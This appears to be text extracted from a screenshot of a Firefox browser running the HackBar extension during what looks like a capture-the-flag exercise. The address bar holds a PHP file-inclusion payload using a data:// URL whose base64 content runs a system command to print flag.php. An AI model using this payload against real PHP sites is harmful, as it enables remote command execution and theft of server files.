 10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs=
火狐官方站点 新手上路 常用网址 京东商城
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.12.153.8:30397/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs=
Split URL
Execute
Post data Referer User Agent Cookies Clear All